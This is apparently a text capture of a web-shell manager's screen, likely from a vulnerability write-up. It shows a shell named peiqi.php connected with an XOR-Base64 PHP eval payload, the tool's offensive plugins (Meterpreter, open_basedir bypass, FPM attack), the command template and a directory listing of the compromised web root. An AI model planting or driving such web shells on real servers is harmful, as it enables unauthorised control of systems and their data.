 Url:http://192.168.0.4//peiqi.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM
基础信息 命令执行 文件管理 数据库管理 笔记
命令模板 sh -c "{command}" 2>&1
currentDir:/var/www/html/public/
fileRoot:[/]
currentUser:www-data
osInfo:Linux 8d6c73230d58 3.10.0-1127.19.1.el7.x86_64 #1 SMP Tue Aug 25 17:23:54 UTC 2020 x86_64
/var/www/html/public/ >ls
favicon.ico
index.php
peiqi.php
robots.txt
router.php
static
/var/www/html/public/ >